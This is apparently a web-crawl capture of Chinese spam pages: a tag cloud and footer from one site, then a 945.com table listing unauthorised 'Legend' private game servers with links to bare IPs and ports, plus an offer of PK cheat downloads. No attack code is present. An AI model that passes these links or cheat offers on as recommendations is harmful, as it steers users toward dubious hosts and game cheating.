href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">最新传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">今日新开热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87%E7%BD%91">今日新开一秒传奇网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=zhaosf%E5%AE%98%E7%BD%91">zhaosf官网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=3000sf%E5%8F%91%E5%B8%83%E7%BD%91">3000sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">999传奇新服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666">sf666<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666%E4%BC%A0%E5%A5%87">sf666传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf666%E5%8F%91%E5%B8%83%E7%BD%91">sf666发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">变态单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%5F%E6%96%B0%E5%BC%80%E7%BD%91%E7%AB%99">传奇sf 新开网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%911001%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">传奇sf发布网1001传奇sf发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87">单职业超变传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">sf999今日新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">新开传奇新服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99%E5%8F%91%E5%B8%83%E7%BD%91%E5%8D%95">新开传奇网站发布网单<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E6%89%BE%E6%9C%8D%E7%BD%91%E7%AB%99">新开传奇找服网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E4%BC%A0%E5%A5%87">霸下传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E6%AD%A6%E5%A8%81%E4%BC%A0%E5%A5%87%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC">霸下武威传奇最新版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E9%9C%B8%E4%B8%8B%E4%BC%A0%E5%A5%87%E9%82%AA%E7%9A%87%E5%A5%97">霸下传奇邪皇套<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91%E7%94%B5%E8%84%91%E7%89%88">sf999传奇新服网电脑版<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">传奇私服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A">神器单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">神器单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%8B%E6%B8%B8%E7%89%88">神器单职业手游版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=sf999%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E6%89%8B%E6%B8%B8%E7%BD%91">sf999传奇新服手游网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87sf">超变传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98sf">超变sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E8%B6%85%E5%8F%98%E7%A7%81%E6%9C%8D">超变私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%BD%91">新开单职业传奇网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91%E6%96%B0%E6%9C%8D">传奇sf发布网新服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%83%AD%E8%A1%80%E7%A7%81%E6%9C%8D">热血私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E7%9B%9B%E5%A4%A7%E7%A7%81%E6%9C%8D">盛大私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">最新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E5%8F%98%E6%80%81%E7%89%88">单职业变态版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.fanna.com.cn/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">单职业私服发布网<span class="tag-count"> (1)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div>
  </div>
  
  <div class="clear"></div>

</div>

<div  id="footer">
<p>Powered By <a href="http://www.fanna.com.cn/" target="_blank">传奇私服网站</a>,Theme By <a href="http://www.fanna.com.cn/sitemap.xml" title="网站地图" target="_blank">网站地图</a></p>
<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone"></a><a href="#" class="bds_tsina" data-cmd="tsina"></a><a href="#" class="bds_tqq" data-cmd="tqq"></a><a href="#" class="bds_renren" data-cmd="renren"></a><a href="#" class="bds_weixin" data-cmd="weixin"></a></div><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?892b5c512a5390304bbda957ea50eb67";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></div>
</div>
</body>
</html>
<!--172ms-->

--- FILE ---
content_type: text/html
request_url: https://www.jsufhga.com/
body_size: 43836
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =1;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target="_blank">██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target="_blank">星王＋１████</a></TD><TD class=font_R width=18%>1月/29日/22点/30分开放</TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白漂 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/29日/22点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/29日/21点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.tghj185.com target='_blank'>２０２６天罡合击</a></TD><TD width=13%><a href=http://www.tghj185.com target='_blank'>星王＋３首战首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/21点30分开放</span></TD><TD align=center width=10%>██全网独家</TD><TD>·██免费满级██装备靠打██急缺打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０８５９５</TD><TD align=center width=8%><a href=http://www.tghj185.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.baidu7788.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点30分开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.baidu7788.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu7788.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点30分开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu7788.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://www.176nn.vip target='_blank'>七六复古</a></TD><TD width=13%><a href=https://www.176nn.vip target='_blank'>█统战首区</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176nn.vip target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://miluocity1-10024934.cos-website.ap- target='_blank'>福利◆三国</a></TD><TD width=13%><a href=https://miluocity1-10024934.cos-website.ap- target='_blank'>平民玩家也有尊严</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点开放</span></TD><TD align=center width=10%>不卡爆率全靠</TD><TD>专属神器迷失◆打到一个装备直接起飞◆-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>你花迁我会生</TD><TD align=center width=8%><a href=https://miluocity1-10024934.cos-website.ap- target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>　1.76复古沉默</a></TD><TD width=13%><a href=http://45.120.101.161:2556 target='_blank'>2003金币沉默</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点开放</span></TD><TD align=center width=10%>1.76沉默三职</TD><TD>█全网最火爆沉默◆只卖会员◆点一下玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖8888</TD><TD align=center width=8%><a href=http://45.120.101.161:2556 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:2399 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/29日/19点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:2399 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/29日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>暗黑神宠专属沉默</a></TD><TD width=13%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>怪爆充值无限属行</a></TD><TD width=18%><span class=STYLE3>1月/29日/16点开放</span></TD><TD align=center width=10%>十二流派平衡</TD><TD>探上百地图█千种铭文█百种自定义技能-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔次剧情副本</TD><TD align=center width=8%><a href=http://cn.804fg.cn:3239/202.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>１８０赤兔合击█</a></TD><TD width=13%><a href=http://tt.tngt77.top:3417 target='_blank'>▃马年合击１区█</a></TD><TD width=18%><span class=STYLE3>1月/29日/15点开放</span></TD><TD align=center width=10%>全服免费挂机</TD><TD>免费泡点●通用群毒●装备保值●送全部-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖捐献█</TD><TD align=center width=8%><a href=http://tt.tngt77.top:3417 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>新版杀神恶魔韩版</a></TD><TD width=13%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>你要找的免费专属</a></TD><TD width=18%><span class=STYLE3>1月/29日/14点30分开放</span></TD><TD align=center width=10%>能打能爆一切</TD><TD>玩法上瘾█节奏感强█刀刀刺激█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://888.vbdfdgye.xyz:3237 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/29日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/29日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>九轨超变※无限刀</a></TD><TD width=13%><a href=http://www.fhkp3312.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/29日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.fhkp3312.top:86 target='_blank'>点击查看</a></TD></TR>
